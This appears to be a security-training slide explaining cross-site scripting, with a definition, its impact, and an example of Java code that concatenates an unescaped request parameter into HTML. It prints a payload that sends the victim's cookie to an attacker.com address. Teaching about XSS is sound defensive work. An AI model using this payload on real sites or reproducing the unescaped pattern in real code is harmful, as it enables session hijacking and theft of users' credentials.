 5A-7. CROSS-SITE SCRIPTING (XSS)
• Definition: application includes untrusted data in a new web page without proper validation
or escaping, allowing attackers to execute scripts in the victim’s browser to hijack user
sessions, deface web sites, or redirect the user to malicious sites
• Impact: Can result in stealing of credentials and sessions, or delivering malware to the victim
• Example: The application uses untrusted data in the construction of the following HTML
snippet without validation or escaping:
(String) page += “<input name=‘creditcard’ thpe=‘TEXT’
value=‘“+request.getParameter(“CC”)+”>”;
The attacker modifies the ‘CC’ parameter in the browser to:
‘><script>document.location=‘http://www.attacker.com/cgi-
bin/cookie.cgi?foo=‘+document.cookie</script>’.
This attack causes the victim’s session ID to be sent to the attacker’s website, allowing the
attacker to hijack the user’s current session.
 